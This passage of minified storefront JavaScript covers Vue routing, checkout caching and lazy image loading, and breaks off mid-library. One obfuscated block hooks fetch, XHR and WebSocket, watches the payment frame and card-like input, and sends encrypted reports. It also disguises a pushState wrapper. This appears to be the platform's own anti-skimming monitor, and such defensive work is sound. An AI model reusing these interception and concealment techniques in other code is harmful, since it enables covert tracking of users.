gUA.js"),[]),"../views/pages/Collection.vue":()=>U(()=>import("./Collection.CRMJRzXr.js"),__vite__mapDeps([50,44])),"../views/pages/Collections.vue":()=>U(()=>import("./Collections.Biw0_njt.js"),__vite__mapDeps([56,44])),"../views/pages/Dmca.vue":()=>U(()=>import("./Dmca.DaFMLvZg.js"),__vite__mapDeps([47,44])),"../views/pages/Error.vue":()=>U(()=>import("./Error.yPmvQgTh.js"),__vite__mapDeps([84,44])),"../views/pages/Home.vue":()=>U(()=>import("./Home.DOjQAmKp.js"),__vite__mapDeps([108,44])),"../views/pages/LandingPage.vue":()=>U(()=>import("./LandingPage.BAk5IKxP.js"),__vite__mapDeps([86,44])),"../views/pages/Login.vue":()=>U(()=>import("./Login.Dgdenxzs.js"),__vite__mapDeps([48,44])),"../views/pages/MyAccount.vue":()=>U(()=>import("./MyAccount.aSNfVtc4.js"),__vite__mapDeps([54,44])),"../views/pages/MyWishlist.vue":()=>U(()=>import("./MyWishlist.syaD_cr3.js"),__vite__mapDeps([55,44])),"../views/pages/NotFound.vue":()=>U(()=>import("./NotFound.D8lbgKAm.js"),__vite__mapDeps([100,44])),"../views/pages/OnePageCheckout.vue":()=>U(()=>import("./OnePageCheckout.meOcev6l.js"),__vite__mapDeps([109,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,115,116,117,42,118,119])),"../views/pages/OnePageCheckoutV2.vue":()=>U(()=>import("./OnePageCheckoutV2.CZaUQeNX.js"),__vite__mapDeps([120,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,117,42,118,119,115])),"../views/pages/OnePageCheckoutV3.vue":()=>U(()=>import("./OnePageCheckoutV3.SjbzEHnz.js"),__vite__mapDeps([121,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,117,42,118,119,115,116])),"../views/pages/OrderStatus.vue":()=>U(()=>import("./OrderStatus.Cv40CYQs.js"),__vite__mapDeps([65,9,10,11,39,66,67,68,69,70,71,72,73,74,75,76,41,77,78,79,80,81,82,83,44])),"../views/pages/OrderStatusNewEcom.vue":()=>U(()=>import("./OrderStatusNewEcom.CVpHf_5q.js"),__vite__mapDeps([103,44,38,15,11])),"../views/pages/OtherPage.vue":()=>U(()=>import("./OtherPage.ru8MRIvA.js"),__vite__mapDeps([85,44])),"../views/pages/Password.vue":()=>U(()=>import("./Password.pAIXNHq_.js"),__vite__mapDeps([45,44])),"../views/pages/PlayGround.vue":()=>U(()=>import("./PlayGround.qJrPpAE_.js"),__vite__mapDeps([89,5])),"../views/pages/Policies.vue":()=>U(()=>import("./Policies.B31KM5na.js"),__vite__mapDeps([46,44])),"../views/pages/Product.vue":()=>U(()=>import("./Product.92YbCxIk.js"),__vite__mapDeps([43,19,44])),"../views/pages/Register.vue":()=>U(()=>import("./Register.sfS0AGV2.js"),__vite__mapDeps([49,44])),"../views/pages/ResetPassword.vue":()=>U(()=>import("./ResetPassword.BeVerT_J.js"),__vite__mapDeps([53,44])),"../views/pages/Search.vue":()=>U(()=>import("./Search.CQi9PbGg.js"),__vite__mapDeps([51,44])),"../views/pages/UnsubscribeEmail.vue":()=>U(()=>import("./UnsubscribeEmail.B8SV0lSP.js"),[])}),"../views/pages/".concat(n.component,".vue"),4),beforeEnter:a=>{a.meta.params&&(a.params=se({},a.meta.params))},meta:{component:"Home",livePreview:!0,customOption:!0,uploadCropImage:!0,isHideSidebar:!0,params:n.params,cachedCheckoutPage:!0}}),s}function TR(e,t){{const{store:n}=e,r=n.state.preview;t(mt.BEFORE_EACH,async(o,s,i)=>{let a=!0;const c=n.$localStorage.get(so.Token);if((o.meta.authRequired||c)&&!n.state.customer.customer.id){if(o.query.preview_course==="true"||s.query.preview_course==="true"){const{token:u,...d}=o.query;if(u){n.$localStorage.set(so.Merchant,u),i&&i({path:o.path,query:d});return}if(n.$localStorage.get(so.Merchant)){i&&i();return}}try{a=await n.dispatch("customer/".concat(tt.FETCH_CUSTOMER))}catch(u){a=!1}if(!a&&o.meta.authRequired&&!r){let u;switch(!0){case!!o.query.set_pass:u={path:"/reset-password/".concat(o.query.memberId,"/").concat(o.query.token),query:{email:o.query.email,path:o.path}};break;case!!o.query.create_account:u={name:"create-password",state:{path:o.path,...o.query}};break;default:u={path:"/sign-in/",query:{path:o.fullPath}}}i&&i(u)}}})}}function IR(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,()=>{if(n.state.customer.customer.id)return;const o=n.$cookie.get(so.Token);o&&(n.$localStorage.set(so.Token,o),n.$cookie.remove(so.Token))})}}const xg=e=>e.split(",")[0].replaceAll("'",""),gL=e=>{var n,r;const t=[];if((n=e.fonts.heading.font)!=null&&n.name){const{name:o,variant:s="regular"}=e.fonts.heading.font,i="".concat(xg(o),":").concat(s);t.push(i)}if((r=e.fonts.paragraph.font)!=null&&r.name){const{name:o,variant:s}=e.fonts.paragraph.font,i="".concat(xg(o),":").concat(s);t.includes(i)||t.push(i)}return t.sort()},kR=(e,t)=>{const n=t==="mobile";e.state.device.name!==t&&e.commit(Zt.SET_DEVICE,{...e.state.device,device:{...e.state.device,name:t,isDesktop:!n,isMobile:n}})};function AR(e,t){var r,o;const{store:n}=e;if(n.state.feature_switch.front_responsive){const s=()=>{var h;(h=n.state.checkout_settings)!=null&&h.quick_checkout_enable||"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(m=>{if(!m.active)return;const{isDesktop:g,isTablet:E,isMobile:$}=n.state.device;m.active.postMessage({type:"device",payload:{isDesktop:g,isTablet:E,isMobile:$}})})},i=(r=n.state.feature_switch)==null?void 0:r.checkout_front_oct_2024_phase_2,a=((o=n.state.theme)==null?void 0:o.is_web_builder)&&!n.state.preview&&!n.state.previewTemplate,c=n.state.device.isMobile&&!n.state.device.isTablet;if(i&&s(),!a||c)return;const u={},d={},l=async h=>{const{pages:m,fixed:g,css:E}=h,{page:$,template:y="default"}=n.state.shopTheme.currentPage;await n.dispatch("shopTheme/".concat(Qc.FETCH),{handle:$,template:y||"default",isResizing:!0});const _=se({},n.state.theme.pages,m);await n.dispatch(_n.RESTORE_STATE,{newPages:_,fixed:g,css:E})},f=Xs(()=>{s()},1e3),p=async()=>{var g;const h=n.state.device.isDesktop?"desktop":"mobile",m=window.innerWidth<834?"mobile":"desktop";if(m!==h){if(i&&f(),window.document.body.style.opacity="50%",kR(n,m),u[m]){await l(u[m]),window.document.body.style.opacity="";return}const E={device:m,priority:!1};n.state.previewId&&(E.theme_preview_id=n.state.previewId),d[m]=!0;const $=await n.dispatch(_n.FETCH_BOOTSTRAP,E);if($!=null&&$.ok&&((g=$==null?void 0:$.data)!=null&&g.result)){const y=$.data.result.theme;u[m]=y,d[m]=!1;const _=n.state.device.isDesktop?"desktop":"mobile";d[_]||(await l(y),window.document.body.style.opacity="")}}};window.mountedHandler=async()=>{window.addEventListener("resize",p)}}}const Li=fi;(function(e,t){const n=fi,r=e();for(;;)try{if(parseInt(n(358))/1*(-parseInt(n(346))/2)+-parseInt(n(352))/3*(parseInt(n(375))/4)+parseInt(n(378))/5+parseInt(n(354))/6*(-parseInt(n(379))/7)+parseInt(n(364))/8*(-parseInt(n(377))/9)+parseInt(n(376))/10*(-parseInt(n(370))/11)+-parseInt(n(360))/12*(-parseInt(n(350))/13)===t)break;r.push(r.shift())}catch(o){r.push(r.shift())}})(pc,461732);const Ev=Li(347),OR=[208,213,214,217,209,185,214,224,225],Ju=[224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],RR=[206,225,225,223,214,207,226,225,210,224],xR=[224,225,230,217,210],LR=[208,217,206,224,224],la=[213,210,214,212,213,225],NR=[155,224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],DR=[211,217,220,206,225],FR=[208,206,217,217,204,210,229,225,210,223,219,206,217,204,209,220,218,206,214,219],MR=[210,219,225,210,223,204,208,223,210,209,214,225,204,208,206,223,209];function fi(e,t){const n=pc();return fi=function(r,o){return r=r-344,n[r]},fi(e,t)}function pc(){const e=["removedNodes","subtle","-----END PUBLIC KEY-----","type","11TCnIZC","length","className","atob","spki","16WTDSPN","6147010XxQqLp","36OzRHPH","841695ZPHFuI","25298NWiYTe","substring","writeln","41836ILFApQ","internal_system","-----BEGIN PUBLIC KEY-----","RSA-OAEP","1820kaQDPb","forEach","492537Cbijwi","catt","678rnNKVD","getAttribute","target","crypto","22EAUYGI","attributeName","273468IhuAXV","encrypt","oldValue","includes","1514144IyjeLZ","disconnect"];return pc=function(){return e},pc()}const _L=[211,206,216,210,204,221,206,230,218,210,219,225,204,211,220,223,218];async function BR(e){const t=Li,n=t(348),r=t(368),o=e[t(344)](n[t(371)],e[t(371)]-r[t(371)]-1),s=window[t(373)](o),i=m3(s);return window[t(357)][t(367)].importKey(t(374),i,{name:t(349),hash:"SHA-256"},!0,[t(361)])}function HR(e){return new TextEncoder().encode(e)}const Sv=async(e,t)=>{const n=Li,r=await BR(t),o=await window.crypto[n(367)][n(361)]({name:"RSA-OAEP"},r,HR(e));return v3(o)};function jt(e){const t=Li;let n="";for(let r=0;r<e[t(371)];r++)n+=String.fromCharCode(e[r]-109);return n}document.write=function(){},document[Li(345)]=function(){};function yL(e,t,n){return(r,o)=>{const s=fi;r[s(351)](i=>{var c;const a=s;if(i.type===jt(OR)&&i[a(366)].length&&!document.querySelector(jt(NR))&&(n({reason:"ri"}),o[a(365)]()),i[a(369)]===jt(RR)&&((c=i[a(356)][a(372)])!=null&&c[a(363)](jt(Ju)))){let u=!0;if(t!=null&&t[a(363)](i[a(359)]))u=!1;else if(i.attributeName===jt(xR)){const d=i[a(356)][a(355)](i[a(359)]),l=d3(d);l&&zo(l,jt(la))&&e&&zo(e,jt(la))&&(Ko(jt(la),l),Ko(jt(la),e),!Ys(l,e)&&(u=!1))}else if(i[a(359)]===jt(LR)){const d=i[a(356)][a(355)](i[a(359)]);(d===jt(Ju)||d===jt(Ju)+" "+jt(DR))&&(u=!1)}u&&n({reason:a(353),attr_name:i.attributeName,attr_value:i[a(356)].getAttribute(i.attributeName),old_value:i[a(362)]})}})}}const jR=e=>{const t=WebSocket;window.WebSocket=function(n,r){const o=new t(n,r);return e({url:n,method:"websocket"}),o}},UR=e=>{const t=window.fetch;window.fetch=async(n,r)=>{const o=typeof n=="string"?n:n.url,s=(r==null?void 0:r.body)instanceof Blob?await r.body.text():r==null?void 0:r.body;return e({url:o,body:s,method:"fetch"}),t(n,r)}},VR=e=>{const t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(r,o,s=!0,i,a){this._url=o,t.call(this,r,o,s,i,a)},XMLHttpRequest.prototype.send=function(r){e({url:this._url,body:r,method:"xhr"}),n.call(this,r)}},WR=(e,t)=>async n=>{const{url:r,method:o}=n;let s=!1;if(t.monitor.external_domain.whitelist&&t.monitor.external_domain.whitelist.forEach(a=>{h3(r,a)&&(s=!0)}),s)return;const i=await Sv(JSON.stringify({insecure:!0,system_reason:FR}),atob(t.public_key));e.event(Ev,{extra:{internal_data:i,method:o,call_to:r}})},GR=(e,t)=>{const n=WR(e,t);UR(n),VR(n),jR(n)},qR=(e,t)=>{document.addEventListener("input",async n=>{const r=n.target;if(s3(r.value)){const o=await Sv(JSON.stringify({insecure:!0,system_reason:MR}),atob(t.public_key));e.event(Ev,{extra:{internal_data:o}})}})};function ZR(e,t){const{app:n,store:r}=e;r.state.secure.monitor.enable&&(GR(n.config.globalProperties.$tracking,r.state.secure),qR(n.config.globalProperties.$tracking,r.state.secure))}function zR(e){return e!=null}function KR(e){return function(t){return e(t)}}function YR(e,t){return t(e)}function XR(){return KR(function(e){return e.includes("/checkouts")})}function JR(e){return zR(e)&&YR(e,XR())}function QR(){return[115,116,111,114,101,102,114,111,110,116,95,112,97,103,101,95,105,110,102,111].map(t=>String.fromCharCode(t^15)).map(t=>String.fromCharCode(t.charCodeAt(0)^15)).join("")}function ex(){const e=Error.stackTraceLimit;Error.stackTraceLimit=1/0;const t=btoa(new Error().stack);return Error.stackTraceLimit=e,t}function tx(e){e=e.toLowerCase(),e=e.replace(/[\s\t\n]+/g,()=>{const o="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return o[Math.floor(Math.random()*o.length)]});const t=e.replace(/[^a-zA-Z0-9./-]/g,""),n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let o=0;o<t.length;o++)r+=n[Math.floor(Math.random()*n.length)],r+=n[Math.floor(Math.random()*n.length)],r+=t[o];return r}function nx(e){var t=history.pushState;function n(o,s,i){if(JR(i)){var a=window.location.href;e.event(QR(),{tracked_id:ex()+"/"+tx(["",i,"\n",a].join(" "))})}return t.apply(history,[o,s,i])}var r=Function.prototype.toString.call(t);n.toString=function(){return r},history.pushState=n}function rx(e,t){{const{app:n}=e;nx(n.config.globalProperties.$tracking)}}async function ox(e){{const{app:t}=e;if(t.config.globalProperties.$s){const n=()=>{const r=[].slice.call(document.querySelectorAll("img.loading"));if("IntersectionObserver"in window){const o=new IntersectionObserver((s,i)=>{s.forEach(function(a){if(a.isIntersecting){const c=a.target;c.dataset.src&&(c.src=c.dataset.src),c.dataset.srcset&&(c.srcset=c.dataset.srcset),o.unobserve(c)}})});r.forEach(function(s){o.observe(s)})}};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",n):n()}}}async function sx(e,t){var r,o,s;const{store:n}=e;{if(!((r=n.state.feature_switch)!=null&&r.checkout_front_oct_2024)||!((o=n.state.theme)!=null&&o.is_web_builder)||n.state.preview||(s=n.state.checkout_settings)!=null&&s.quick_checkout_enable){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async i=>{await i.unregister(),caches&&caches.keys().then(async a=>{await Promise.all(a.map(c=>caches.delete(c)))})});return}if("serviceWorker"in navigator)try{await navigator.serviceWorker.register("/cache-service-worker.js",{scope:"/"}),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(i=>{i.active&&i.active.postMessage({type:"version",payload:{version:n.state.versionId||"1"}})})}catch(i){console.error("Service worker registration failed:",i)}t(mt.AFTER_EACH,async(i,a,c)=>{if(!i.name||!i.meta.cachedCheckoutPage||a.name&&a.name===i.name){c&&c();return}let u=!1;if("storage"in navigator&&"estimate"in navigator.storage){const{usage:d,quota:l}=await navigator.storage.estimate();d&&l&&d>l*.9&&(u=!0)}"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async d=>{if(!d.active)return;u&&d.active.postMessage({type:"clear"});let l=n.state.cart.cart.checkoutToken,f=0;for(;!l&&f<5&&(l=n.state.cart.cart.checkoutToken,!l);)await new Promise(p=>setTimeout(p,Math.pow(2,f)*100)),f++;l&&d.active.postMessage({type:"cache",payload:{URL:"/checkouts/".concat(l),version:n.state.versionId||"1"}})}),c&&c()})}}const ix=["checkout"];function ax(e,t){var a,c,u,d,l,f;const{app:n,route:r}=e,{init:o,addTags:s,isTestShop:i}=Hs();if(ix.includes(((a=r.name)==null?void 0:a.toString())||"")){const p=n.config.globalProperties.$shop;let h="shopbase";(c=p==null?void 0:p.platform)!=null&&c.printbase&&(h="printbase"),(u=p==null?void 0:p.platform)!=null&&u.plusbase&&(h="plusbase");const m=(d=n.config.globalProperties.$localStorage)==null?void 0:d.get("identical");o(n),s({checkout_token:(l=r==null?void 0:r.params)==null?void 0:l.token,shop_source:h,section_id:m==null?void 0:m.session_id,shop_id:p==null?void 0:p.id,is_test_shop:i(p==null?void 0:p.email),shop_country:p==null?void 0:p.country_code,shop_domain:p==null?void 0:p.domain,shop_email:p==null?void 0:p.email,page:(f=r.name)==null?void 0:f.toString(),app:"storefront-next"})}}async function cx(e){const t=zd(ER),n=B8(),r=PR();t.use(n,U$);let o=decodeURIComponent(window.__BASE_URL__);{const h=new URL(window.location.href);o=o.split("?")[0]+h.search}const s=r.resolve(o);s.meta.params&&s.name=="home"&&se(s,{params:s.meta.params}),nS(t,{route:s,store:n,ssrContext:e});const{applyPlugins:i,applyHook:a,appMountedHooks:c,beforeEachHooks:u,afterEachHooks:d,beforeResolveHooks:l}=r3(t,n,r,s,e);return await i([tO,mO,RA,nO,LA,xA,oO,sO,iO,OA,B5,ox,DA,eO,Q5,NA,gO,_I,K5,FA,G5,rx,H5,rO,lO,dO,fO,hO,pO,Z5,IR,TR,AR,ZR,sx,ax]),a(l),a(u),a(d),t.use(r),await i([z5]),{app:t,store:n,router:r,mounted:()=>{a(c)}}}const Lg=async()=>{const{app:e,router:t,mounted:n}=await cx();await t.isReady(),e.mount("#app"),n()};(async function(){await n3(),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Lg):await Lg()})();const ux=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:kd,BaseTransitionPropsValidators:kc,Comment:ht,DeprecationTypes:R0,EffectScope:_c,ErrorCodes:g_,ErrorTypeStrings:P0,Fragment:We,KeepAlive:O_,ReactiveEffect:io,Static:vr,Suspense:bd,Teleport:u0,Text:Cr,TrackOpTypes:f_,Transition:Fc,TransitionGroup:G0,TriggerOpTypes:p_,VueElement:bi,assertNumber:m_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:vt,capitalize:is,cloneVNode:mn,compatUtils:O0,compile:n1,computed:R,createApp:J0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Md,createPropsRestProxy:z_,createRenderer:Fd,createSSRApp:zd,createSlots:x_,createStaticVNode:Hd,createTextVNode:Lc,createVNode:Ie,customRef:md,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Wd,defineEmits:F_,defineExpose:M_,defineModel:j_,defineOptions:B_,defineProps:D_,defineSSRCustomElement:H0,defineSlots:H_,devtools:T0,effect:Gg,effectScope:ad,getCurrentInstance:ot,getCurrentScope:cd,getTransitionRawChildren:mi,guardReactiveProps:xc,h:xr,handleError:Or,hasInjectionContext:J_,hydrate:Zd,initCustomFormatter:C0,initDirectivesForSSR:t1,inject:Je,isMemoSame:Vd,isProxy:Ec,isReactive:Yr,isReadonly:ao,isRef:et,isRuntimeOnly:$0,isShallow:Go,isVNode:Zn,markRaw:fd,mergeDefaults:q_,mergeModels:Z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:mc,normalizeStyle:Ft,onActivated:_i,onBeforeMount:Ad,onBeforeUnmount:Rr,onBeforeUpdate:Oc,onDeactivated:yi,onErrorCaptured:Ld,onMounted:It,onRenderTracked:xd,onRenderTriggered:Rd,onScopeDispose:Vg,onServerPrefetch:Od,onUnmounted:or,onUpdated:$i,openBlock:ve,popScopeId:S_,provide:Jr,proxyRefs:Cc,pushScopeId:E_,queuePostFlushCb:Ws,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:y0,render:Ua,renderList:Rc,renderSlot:at,resolveComponent:pn,resolveDirective:P_,resolveDynamicComponent:yr,resolveFilter:A0,resolveTransitionHooks:uo,setBlockTracking:Da,setDevtoolsHook:I0,setTransitionHooks:Sr,shallowReactive:vc,shallowReadonly:s_,shallowRef:Sc,ssrContextKey:Sd,ssrUtils:k0,stop:qg,toDisplayString:Hg,toHandlerKey:Fo,toHandlers:N_,toRaw:be,toRef:gd,toRefs:l_,toValue:u_,transformVNodeArgs:p0,triggerRef:c_,unref:en,useAttrs:W_,useCssModule:j0,useCssVars:B0,useModel:S0,useSSRContext:Cd,useSlots:V_,useTransitionState:Ic,vModelCheckbox:Bc,vModelDynamic:qd,vModelRadio:Hc,vModelSelect:Gd,vModelText:Ks,vShow:Mc,version:Dc,warn:w0,watch:Ze,watchEffect:wd,watchPostEffect:Pd,watchSyncEffect:Td,withAsyncContext:K_,withCtx:co,withDefaults:U_,withDirectives:Id,withKeys:z0,withMemo:Ud,withModifiers:cn,withScopeId:C_},Symbol.toStringTag,{value:"Module"}));export{vn as $,Rg as A,Yd as B,OS as C,Tn as D,ie as E,zx as F,iL as G,mt as H,oL as I,sL as J,nL as K,Hs as L,Zt as M,Js as N,rL as O,kS as P,j5 as Q,q$ as R,o1 as S,Me as T,AI as U,a3 as V,Ye as W,Jc as X,cL as Y,Ve as Z,U as _,lx as __vite_legacy_guard,R as a,dS as a$,ve as a0,Ue as a1,Pn as a2,St as a3,Id as a4,Bc as a5,Qt as a6,Et as a7,at as a8,z0 as a9,Nf as aA,tL as aB,Vl as aC,oc as aD,Zx as aE,Zi as aF,Lc as aG,w1 as aH,_h as aI,hu as aJ,aL as aK,Ei as aL,_x as aM,ai as aN,OI as aO,Ko as aP,vS as aQ,sf as aR,qa as aS,hx as aT,gx as aU,vh as aV,R5 as aW,Ys as aX,wn as aY,Rx as aZ,b3 as a_,cn as aa,so as ab,wd as ac,Pk as ad,$S as ae,C3 as af,xt as ag,pn as ah,Ie as ai,It as aj,Rr as ak,Tt as al,mc as am,xc as an,yr as ao,gd as ap,co as aq,yt as ar,Hg as as,Mc as at,Fc as au,u0 as av,We as aw,Rc as ax,Hd as ay,Ft as az,qx as b,x_ as b$,Df as b0,dx as b1,pS as b2,Ox as b3,$3 as b4,hk as b5,Ad as b6,js as b7,M1 as b8,be as b9,bx as bA,Ex as bB,Cx as bC,wx as bD,jm as bE,et as bF,en as bG,Yr as bH,ao as bI,af as bJ,wa as bK,$k as bL,Wt as bM,vk as bN,bk as bO,Lx as bP,T8 as bQ,Ax as bR,Gx as bS,j$ as bT,Hn as bU,Xx as bV,Jx as bW,w5 as bX,xx as bY,c1 as bZ,nk as b_,Yx as ba,i3 as bb,Kx as bc,ot as bd,fx as be,Dx as bf,tv as bg,Um as bh,sc as bi,B$ as bj,ac as bk,XI as bl,ek as bm,G$ as bn,hL as bo,cO as bp,ic as bq,pL as br,rk as bs,px as bt,Ur as bu,Sk as bv,Mx as bw,Jr as bx,Je as by,Sx as bz,Ge as c,md as c$,l_ as c0,P_ as c1,qd as c2,Ks as c3,ks as c4,Hc as c5,ga as c6,fS as c7,$i as c8,aO as c9,J2 as cA,jc as cB,Qn as cC,K8 as cD,Eu as cE,Sv as cF,_L as cG,Ev as cH,fL as cI,F$ as cJ,u1 as cK,Gd as cL,EI as cM,vI as cN,gh as cO,Px as cP,Tx as cQ,N_ as cR,dL as cS,lL as cT,uL as cU,S3 as cV,mS as cW,Wx as cX,_n as cY,gL as cZ,fd as c_,X8 as ca,gS as cb,Fx as cc,J8 as cd,Np as ce,yL as cf,yS as cg,Vx as ch,Ux as ci,xr as cj,P8 as ck,Oc as cl,Ix as cm,lt as cn,kx as co,Hx as cp,Nx as cq,yx as cr,p3 as cs,eL as ct,zn as cu,mx as cv,Qx as cw,O_ as cx,ik as cy,G0 as cz,hS as d,Sc as d0,jx as d1,$x as d2,H1 as d3,Bx as d4,mL as d5,se as e,In as f,t8 as g,zo as h,ha as i,Qc as j,E8 as k,Dp as l,Xs as m,ig as n,Ga as o,CI as p,kR as q,k as r,vx as s,qe as t,P3 as u,Pe as v,Ze as w,nt as x,or as y,je as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/landing/36459/assets/vue-lazyload.es.js
body_size: 4514
content:
const c=typeof window<"u"&&window!==null,L=function(){return c&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?("isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}}),!0):!1}(),p="event",_="observer",C=function(){if(c)return typeof window.CustomEvent=="function"?window.CustomEvent:(e.prototype=window.Event.prototype,e);function e(t,i){i=i||{bubbles:!1,cancelable:!1,detail:void 0};const s=document.createEvent("CustomEvent");return s.initCustomEvent(t,i.bubbles,i.cancelable,i.detail),s}}();function g(e,t){if(!e.length)return;const i=e.indexOf(t);return i>-1?e.splice(i,1):void 0}function E(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let i=e.getAttribute("data-srcset");const s=e.parentNode.offsetWidth*t;let r,n,h;i=i.trim().match(/[^,]+ \d+w/g)||[];const d=i.map(o=>(o=o.trim(),r=o.lastIndexOf(" "),r===-1?(n=o,h=999998):(n=o.substr(0,r),h=parseInt(o.substr(r+1,o.length-r-2),10)),[h,n]));d.sort(function(o,l){if(o[0]<l[0])return 1;if(o[0]>l[0])return-1;if(o[0]===l[0]){if(l[1].indexOf(".webp",l[1].length-5)!==-1)return 1;if(o[1].indexOf(".webp",o[1].length-5)!==-1)return-1}return 0});let a,u="";for(let o=0;o<d.length;o++){a=d[o],u=a[1];const l=d[o+1];if(l&&l[0]<s){u=a[1];break}if(!l){u=a[1];break}}return u}const O=(e=1)=>c&&window.devicePixelRatio||e;function H(){if(!c)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch(t){e=!1}return e}const Q=function(){if(!c)return;let e=!1;try{let t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t)}catch(t){}return e}(),R={on(e,t,i,s=!1){Q?e.addEventListener(t,i,{capture:s,passive:!0}):e.addEventListener(t,i,s)},off(e,t,i,s=!1){e.removeEventListener(t,i,s)}},b=(e,t,i)=>{let s=new Image;if(!e||!e.src){const r=new Error("image src is required");return i(r)}s.src=e.src,e.cors&&(s.crossOrigin=e.cors),s.onload=function(){t({naturalHeight:s.naturalHeight,naturalWidth:s.naturalWidth,src:s.src})},s.onerror=function(r){i(r)}},m=(e,t)=>typeof getComputedStyle<"u"?getComputedStyle(e,null).getPropertyValue(t):e.style[t],S=e=>m(e,"overflow")+m(e,"overflow-y")+m(e,"overflow-x");function A(){}class V{constructor({max:t}){this.options={max:t||100},this._caches=[]}has(t){return this._caches.indexOf(t)>-1}add(t){this.has(t)||(this._caches.push(t),this._caches.length>this.options.max&&this.free())}free(){this._caches.shift()}}class k{constructor({el:t,src:i,error:s,loading:r,bindType:n,$parent:h,options:d,cors:a,elRenderer:u,imageCache:o}){this.el=t,this.src=i,this.error=s,this.loading=r,this.bindType=n,this.attempt=0,this.cors=a,this.naturalHeight=0,this.naturalWidth=0,this.options=d,this.rect=null,this.$parent=h,this.elRenderer=u,this._imageCache=o,this.performanceData={init:Date.now(),loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:i,error:s}){const r=this.src;this.src=t,this.loading=i,this.error=s,this.filter(),r!==this.src&&(this.attempt=0,this.initState())}getRect(){this.rect=this.el.getBoundingClientRect()}checkInView(){return this.getRect(),this.rect.top<window.innerHeight*this.options.preLoad&&this.rect.bottom>this.options.preLoadTop&&this.rect.left<window.innerWidth*this.options.preLoad&&this.rect.right>0}filter(){Object.keys(this.options.filter).map(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,b({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1,this.options.silent||console.warn("VueLazyload log: load failed with loading image(".concat(this.loading,")"))})}load(t=A){return this.attempt>this.options.attempt-1&&this.state.error?(this.options.silent||console.log("VueLazyload log: ".concat(this.src," tried too more than ").concat(this.options.attempt," times")),void t()):this.state.rendered&&this.state.loaded?void 0:this._imageCache.has(this.src)?(this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t()):void this.renderLoading(()=>{this.attempt++,this.options.adapter.beforeLoad&&this.options.adapter.beforeLoad(this,this.options),this.record("loadStart"),b({src:this.src,cors:this.cors},i=>{this.naturalHeight=i.naturalHeight,this.naturalWidth=i.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this._imageCache.add(this.src),t()},i=>{!this.options.silent&&console.error(i),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}render(t,i){this.elRenderer(this,t,i)}performance(){let t="loading",i=0;return this.state.loaded&&(t="loaded",i=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:i}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const z="[data-uri]",W=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],B={rootMargin:"0px",threshold:0};function D(){return class{constructor({preLoad:e,error:t,throttleWait:i,preLoadTop:s,dispatchEvent:r,loading:n,attempt:h,silent:d=!0,scale:a,listenEvents:u,filter:o,adapter:l,observer:$,observerOptions:T}){this.mode=p,this.ListenerQueue=[],this.TargetIndex=0,this.TargetQueue=[],this.options={silent:d,dispatchEvent:!!r,throttleWait:i||200,preLoad:e||1.3,preLoadTop:s||0,error:t||z,loading:n||z,attempt:h||3,scale:a||O(a),ListenEvents:u||W,hasbind:!1,supportWebp:H(),filter:o||{},adapter:l||{},observer:!!$,observerOptions:T||B},this._initEvent(),this._imageCache=new V({max:200}),this.lazyLoadHandler=function(I,v){let f=null,w=0;return function(...x){if(f)return;let y=function(){w=Date.now(),f=!1,I.apply(this,x)};Date.now()-w>=v?y():f=setTimeout(y,v)}}(this._lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?_:p)}config(e={}){Object.assign(this.options,e)}performance(){return 